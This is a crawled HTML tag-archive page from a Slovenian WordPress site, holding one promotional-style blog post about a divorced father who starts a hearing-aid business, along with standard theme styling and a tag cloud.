

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pb.si/tag/poslovna-priloznost/
body_size: 10827
content:
<!DOCTYPE html>
<html dir="ltr" lang="sl-SI" prefix="og: https://ogp.me/ns#">
	 <head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
				<title>poslovna priložnost</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="ločitev,podjetje za slušne aparate,poslovna priložnost,slušni aparati,sluh" />
	<link rel="canonical" href="https://www.pb.si/tag/poslovna-priloznost/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pb.si\/tag\/poslovna-priloznost\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pb.si#listItem","position":1,"name":"Home","item":"https:\/\/www.pb.si","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pb.si\/tag\/poslovna-priloznost\/#listItem","name":"poslovna prilo\u017enost"}},{"@type":"ListItem","@id":"https:\/\/www.pb.si\/tag\/poslovna-priloznost\/#listItem","position":2,"name":"poslovna prilo\u017enost","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pb.si#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pb.si\/tag\/poslovna-priloznost\/#collectionpage","url":"https:\/\/www.pb.si\/tag\/poslovna-priloznost\/","name":"poslovna prilo\u017enost","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/www.pb.si\/#website"},"breadcrumb":{"@id":"https:\/\/www.pb.si\/tag\/poslovna-priloznost\/#breadcrumblist"}},{"@type":"WebSite","@id":"https:\/\/www.pb.si\/#website","url":"https:\/\/www.pb.si\/","name":"Podatkovna baza znanja","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/www.pb.si\/#"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Podatkovna baza znanja &raquo; Vir" href="https://www.pb.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Podatkovna baza znanja &raquo; Vir komentarjev" href="https://www.pb.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Podatkovna baza znanja &raquo; poslovna priložnost Vir oznake" href="https://www.pb.si/tag/poslovna-priloznost/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pb.si/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bassist-style-css' href='https://www.pb.si/wp-content/themes/bassist/style.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.pb.si/wp-content/themes/bassist/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pb.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pb.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pb.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pb.si/wp-json/wp/v2/tags/286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pb.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--Custom Styling-->
<style media="screen" type="text/css">
.about-section p { font-size: 1.125em}
.about-section { background-color: #aa0000}
.about-section { color: #ccc}
.about-section a { color: #ddd; text-decoration: underline dotted; }
.about-section a:hover, .about-section a:focus { color: #fff}
.audio-format-section { background-color: #971598}
.audio-format-section, .audio-posts .entry-title a, .audio-posts .entry-meta, .audio-posts .entry-meta a, .audio-posts .wp-block-audio figcaption { color: #ddd}
.audio-posts .entry-meta a:hover, .audio-posts .entry-meta a:focus { color: #fff}
.audio-posts .entry-title a:hover, .audio-posts .entry-title a:focus { color: #fff}
.audio-posts .entry-content a { color: #ddd; text-decoration: underline dotted; }
.audio-posts .entry-content a:hover, .audio-posts .entry-content a:focus { color: #fff}
.video-format-section { background-color: #145599}
.video-format-section, .video-posts .entry-title a, .video-posts .entry-meta, .video-posts .entry-meta a { color: #ddd}
.video-posts .entry-meta a:hover, .video-posts .entry-meta a:focus { color: #fff}
.video-posts .entry-title a:hover, .video-posts .entry-title a:focus { color: #fff}
.video-posts .entry-content a { color: #ddd; text-decoration: underline dotted; }
.video-posts .entry-content a:hover, .video-posts .entry-content a:focus { color: #fff}
.image-format-section { background-color: #0a69a1}
.image-format-section, .image-posts .entry-title a, .image-posts .entry-meta, .image-posts .entry-meta a, .image-posts .wp-caption .wp-caption-text, .image-posts .wp-block-image figcaption { color: #ddd}
.image-posts .entry-meta a:hover, .image-posts .entry-meta a:focus { color: #fff}
.image-posts .entry-title a:hover, .image-posts .entry-title a:focus { color: #fff}
.image-posts .entry-content a { color: #ddd; text-decoration: underline dotted; }
.image-posts .entry-content a:hover, .image-posts .entry-content a:focus { color: #fff}
.quote-format-section { background-color: #0a80a0}
.quote-format-section, .quote-posts .entry-title a, .quote-posts .entry-meta, .quote-posts .entry-meta a { color: #ddd}
.quote-posts .wp-block-quote, .quote-posts blockquote { color: #fff}
.quote-posts .wp-block-quote cite, .quote-posts blockquote cite, .quote-posts blockquote cite a { color: #ddd}
.quote-posts .entry-meta a:hover, .quote-posts .entry-meta a:focus { color: #fff}
.quote-posts .entry-title a:hover, .quote-posts .entry-title a:focus { color: #fff}
.quote-posts .entry-content a { color: #ddd; text-decoration: underline dotted; }
.quote-posts .entry-content a:hover, .quote-posts .entry-content a:focus { color: #fff}
.quote-posts blockquote cite a:hover, .quote-posts blockquote cite a:focus { color: #fff}
.contact-section { background-color: #029aa8}
.contact-section { color: #ddd}
</style>
	<style type="text/css" id="bassist-header-css">

	.site-description {
		color: #111111;
	}



	</style>
	<link rel='stylesheet' id='remove-style-meta-css' href='https://www.pb.si/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
</head>
	<body class="archive tag tag-poslovna-priloznost tag-286 wp-embed-responsive wp-theme-bassist hfeed" >
				<div id="container">
			<header id="masthead" class="site-header" role="banner">
				<a class="screen-reader-text skip-link" href="#main">Skip to content</a>
							
				<nav id="main-menu" class="site-navigation main-navigation" role="navigation" aria-label='Primary Menu '>
					<button id="nav-button" class="menu-toggle">
						<span class="screen-reader-text">Menus</span>
						<span id="nav-icon" class="fa fa-bars" aria-hidden="true"></span>
					</button>
					<ul id="nav-menu" class="nav-menu"></ul>
				</nav><!--main-menu-->

				<div id="site-identity" class="site-identity">
													<a class="home-link" href="https://www.pb.si/" title="Podatkovna baza znanja" rel="home">
								<h1 class="site-title">Podatkovna baza znanja</h1>
								<h2 class="site-description"></h2>
							</a>
										</div><!--/site-identity-->
				             
			</header><!--/header-->
			<main id="main" role="main">

<div class="flex-container">
	<div id="main-content">
		<header class="page-header">
			<h1 class="page-title">Oznaka: <span>poslovna priložnost</span></h1>		</header><!-- .page-header -->
	
<article id="post-1677" class="post-1677 post type-post status-publish format-standard hentry category-slusni-aparati tag-locitev tag-podjetje-za-slusne-aparate tag-poslovna-priloznost tag-sluh tag-slusni-aparati standard" >
	<header class="entry-header">

	<div class="entry-meta">

			<span class="cat-links"><span class="fa fa-folder-open" aria-hidden="true"></span><a href="https://www.pb.si/category/slusni-aparati/" rel="category tag">Slušni aparati</a></span>	</div><!-- .entry-meta -->
	
<h2 class="entry-title"><a href="https://www.pb.si/kje-se-dajo-dobiti-dobri-slusni-aparati/" rel="bookmark">Kje se dajo dobiti dobri slušni aparati</a></h2>	<div class="entry-meta">
		
		<span class="byline">
			By <a href="https://www.pb.si/author/mihangn-si/" rel="author"><span class="fa fa-user" aria-hidden="true"></span>pb.si</a>		</span><!--.byline -->
		
	</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p align="justify">Z mojo sestrično se že dlje časa nisva videli in en dan sva se srečali čisto po naključju. Tako sva šli na kavico, kjer sva si povedali, kako živiva. Bila sem presenečena, ko mi je povedala, da sta se njena starša ločila in da je oče odprl svoje podjetje za slušne aparate. Vedela sem, da je njen oče bolj slabo slišal, a da je šel samostojno pot, tega nisem vedela. Vprašala sem jo, kako to, da je šel to pot, ker je bil bolj samotar. No, pa mi je povedala, da je postal drug človek, ko se je ločil in da je na njega ločitev vplivala pozitivno. </p>
<p align="justify"> </p>
<h2>Torej slušni aparati?</h2>
<p align="justify">Ker je njen oče že imel težave z sluhom, se je odločil, da bi želel vedeti o tej zadevi več in predvsem si je želel kakšen dober slušni aparat. Tako se mu je ponudila možnost, da skupaj z poslovnim partnerjem odreta podjetje. Njen oče ni dolgo premišljeval, ker je videl in seveda tudi sprobal, kakšni so <a href="https://audio.clarus.si">slušni aparati</a>, ki bi jih prodajal sam. Bil je zelo zadovoljen z njimi in tako je zagrabil priložnost, da bi se lahko v tej smeri razvijal in rastel.</p>
<p align="justify"><img fetchpriority="high" decoding="async" width="2000" height="1333" class="size-full wp-image-1676 aligncenter" src="https://www.pb.si/wp-content/uploads/2023/11/kje-se-dajo-dobiti-dobri-slusni-aparati.jpg" alt="Kje se dajo dobiti dobri slušni aparati" srcset="https://www.pb.si/wp-content/uploads/2023/11/kje-se-dajo-dobiti-dobri-slusni-aparati.jpg 2000w, https://www.pb.si/wp-content/uploads/2023/11/kje-se-dajo-dobiti-dobri-slusni-aparati-300x200.jpg 300w, https://www.pb.si/wp-content/uploads/2023/11/kje-se-dajo-dobiti-dobri-slusni-aparati-1024x682.jpg 1024w, https://www.pb.si/wp-content/uploads/2023/11/kje-se-dajo-dobiti-dobri-slusni-aparati-768x512.jpg 768w, https://www.pb.si/wp-content/uploads/2023/11/kje-se-dajo-dobiti-dobri-slusni-aparati-1536x1024.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p align="justify">Prav videlo se je, kako je prijateljica končno ponosna na svojega očeta. Spominjam se, da nikoli ni preveč govorila o njemu, sedaj pa je imela veliko lepega za povedatI. Bila sem srečna zanjo. Očitno so očetu slušni aparati prinesli poslovno pot, kjer se je tudi izoblikoval in se povezal z svojo družino bolj, kot pa kadarkoli. Prej je bil nesrečen, sedaj pa je našel srečo prav tukaj. </p>
<p align="justify">Tako se tudi moja prijateljica pošali, da je dobro, da oče slabo sliši, ker to mu je prineslo poslovno uspešno pot, ker je sam preizkušal, kateri slušni aparati so dobri in katerega bi imel tudi on, da bi boljše slišal. &hellip;</p>
	</div><!-- .entry-content -->

		<footer class="entry-footer">
		<div class="entry-meta">
		<a class="entry-date" href="https://www.pb.si/kje-se-dajo-dobiti-dobri-slusni-aparati/" rel="bookmark"><span class="screen-reader-text"> Kje se dajo dobiti dobri slušni aparati</span><time datetime="2023-11-24T18:54:10+00:00"><span class="fa fa-clock-o" aria-hidden="true"></span>24 novembra, 2023</time></a><span class="tags-links"><span class="fa fa-tag" aria-hidden="true"></span><a href="https://www.pb.si/tag/locitev/" rel="tag">ločitev</a>, <a href="https://www.pb.si/tag/podjetje-za-slusne-aparate/" rel="tag">podjetje za slušne aparate</a>, <a href="https://www.pb.si/tag/poslovna-priloznost/" rel="tag">poslovna priložnost</a>, <a href="https://www.pb.si/tag/sluh/" rel="tag">sluh</a>, <a href="https://www.pb.si/tag/slusni-aparati/" rel="tag">slušni aparati</a></span>			
		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	</div><!--/main-content-->

			<div id="primary-sidebar" class="widget-area sidebar" role="complementary">
				<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Oznake</h2><div class="tagcloud"><a href="https://www.pb.si/tag/adrenalin/" class="tag-cloud-link tag-link-263 tag-link-position-1" style="font-size: 22pt;" aria-label="adrenalin (2 predmeta)">adrenalin</a>
<a href="https://www.pb.si/tag/adrenalinski-sporti/" class="tag-cloud-link tag-link-302 tag-link-position-2" style="font-size: 8pt;" aria-label="adrenalinski športi (1 predmet)">adrenalinski športi</a>
<a href="https://www.pb.si/tag/cenik-tend/" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 22pt;" aria-label="cenik tend (2 predmeta)">cenik tend</a>
<a href="https://www.pb.si/tag/darilo/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 22pt;" aria-label="darilo (2 predmeta)">darilo</a>
<a href="https://www.pb.si/tag/delovna-obutev/" class="tag-cloud-link tag-link-91 tag-link-position-5" style="font-size: 22pt;" aria-label="delovna obutev (2 predmeta)">delovna obutev</a>
<a href="https://www.pb.si/tag/depilacija-ljubljana/" class="tag-cloud-link tag-link-307 tag-link-position-6" style="font-size: 8pt;" aria-label="depilacija Ljubljana (1 predmet)">depilacija Ljubljana</a>
<a href="https://www.pb.si/tag/dlake-na-nogah/" class="tag-cloud-link tag-link-308 tag-link-position-7" style="font-size: 8pt;" aria-label="dlake na nogah (1 predmet)">dlake na nogah</a>
<a href="https://www.pb.si/tag/gnojilo-za-travo/" class="tag-cloud-link tag-link-317 tag-link-position-8" style="font-size: 8pt;" aria-label="gnojilo za travo (1 predmet)">gnojilo za travo</a>
<a href="https://www.pb.si/tag/gradnja-hise/" class="tag-cloud-link tag-link-102 tag-link-position-9" style="font-size: 22pt;" aria-label="gradnja hiše (2 predmeta)">gradnja hiše</a>
<a href="https://www.pb.si/tag/hiske/" class="tag-cloud-link tag-link-290 tag-link-position-10" style="font-size: 8pt;" aria-label="hiške (1 predmet)">hiške</a>
<a href="https://www.pb.si/tag/iskanje-novih-strank/" class="tag-cloud-link tag-link-296 tag-link-position-11" style="font-size: 8pt;" aria-label="iskanje novih strank (1 predmet)">iskanje novih strank</a>
<a href="https://www.pb.si/tag/izkusnje-z-depilacijo/" class="tag-cloud-link tag-link-309 tag-link-position-12" style="font-size: 8pt;" aria-label="izkušnje z depilacijo (1 predmet)">izkušnje z depilacijo</a>
<a href="https://www.pb.si/tag/jadralno-padalo/" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8pt;" aria-label="jadralno padalo (1 predmet)">jadralno padalo</a>
<a href="https://www.pb.si/tag/komunikacija-s-strankami/" class="tag-cloud-link tag-link-297 tag-link-position-14" style="font-size: 8pt;" aria-label="komunikacija s strankami (1 predmet)">komunikacija s strankami</a>
<a href="https://www.pb.si/tag/koper/" class="tag-cloud-link tag-link-278 tag-link-position-15" style="font-size: 8pt;" aria-label="koper (1 predmet)">koper</a>
<a href="https://www.pb.si/tag/lepa-trata-pred-hiso/" class="tag-cloud-link tag-link-318 tag-link-position-16" style="font-size: 8pt;" aria-label="lepa trata pred hišo (1 predmet)">lepa trata pred hišo</a>
<a href="https://www.pb.si/tag/locitev/" class="tag-cloud-link tag-link-284 tag-link-position-17" style="font-size: 8pt;" aria-label="ločitev (1 predmet)">ločitev</a>
<a href="https://www.pb.si/tag/mehcanje-vode/" class="tag-cloud-link tag-link-313 tag-link-position-18" style="font-size: 8pt;" aria-label="mehčanje vode (1 predmet)">mehčanje vode</a>
<a href="https://www.pb.si/tag/mikrofon/" class="tag-cloud-link tag-link-187 tag-link-position-19" style="font-size: 22pt;" aria-label="mikrofon (2 predmeta)">mikrofon</a>
<a href="https://www.pb.si/tag/nepremicnine/" class="tag-cloud-link tag-link-279 tag-link-position-20" style="font-size: 8pt;" aria-label="nepremičnine (1 predmet)">nepremičnine</a>
<a href="https://www.pb.si/tag/nepremicnine-koper/" class="tag-cloud-link tag-link-280 tag-link-position-21" style="font-size: 8pt;" aria-label="nepremičnine koper (1 predmet)">nepremičnine koper</a>
<a href="https://www.pb.si/tag/nov-mikrofon/" class="tag-cloud-link tag-link-188 tag-link-position-22" style="font-size: 22pt;" aria-label="nov mikrofon (2 predmeta)">nov mikrofon</a>
<a href="https://www.pb.si/tag/oddih/" class="tag-cloud-link tag-link-291 tag-link-position-23" style="font-size: 8pt;" aria-label="oddih (1 predmet)">oddih</a>
<a href="https://www.pb.si/tag/odstranjevanje-dlak/" class="tag-cloud-link tag-link-177 tag-link-position-24" style="font-size: 22pt;" aria-label="odstranjevanje dlak (2 predmeta)">odstranjevanje dlak</a>
<a href="https://www.pb.si/tag/odstranjevanje-znamenj/" class="tag-cloud-link tag-link-19 tag-link-position-25" style="font-size: 22pt;" aria-label="odstranjevanje znamenj (2 predmeta)">odstranjevanje znamenj</a>
<a href="https://www.pb.si/tag/podjetje-za-slusne-aparate/" class="tag-cloud-link tag-link-285 tag-link-position-26" style="font-size: 8pt;" aria-label="podjetje za slušne aparate (1 predmet)">podjetje za slušne aparate</a>
<a href="https://www.pb.si/tag/podpora-strankam/" class="tag-cloud-link tag-link-298 tag-link-position-27" style="font-size: 8pt;" aria-label="podpora strankam (1 predmet)">podpora strankam</a>
<a href="https://www.pb.si/tag/poletna-depilacija/" class="tag-cloud-link tag-link-310 tag-link-position-28" style="font-size: 8pt;" aria-label="poletna depilacija (1 predmet)">poletna depilacija</a>
<a href="https://www.pb.si/tag/poslovna-priloznost/" class="tag-cloud-link tag-link-286 tag-link-position-29" style="font-size: 8pt;" aria-label="poslovna priložnost (1 predmet)">poslovna priložnost</a>
<a href="https://www.pb.si/tag/pocitnice/" class="tag-cloud-link tag-link-292 tag-link-position-30" style="font-size: 8pt;" aria-label="počitnice (1 predmet)">počitnice</a>
<a href="https://www.pb.si/tag/rezervacija-vikend-hiske/" class="tag-cloud-link tag-link-293 tag-link-position-31" style="font-size: 8pt;" aria-label="rezervacija vikend hiške (1 predmet)">rezervacija vikend hiške</a>
